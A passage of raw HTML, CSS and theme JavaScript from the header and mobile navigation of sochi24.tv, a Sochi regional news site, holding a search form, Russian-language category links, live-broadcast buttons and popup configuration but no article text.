*{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_op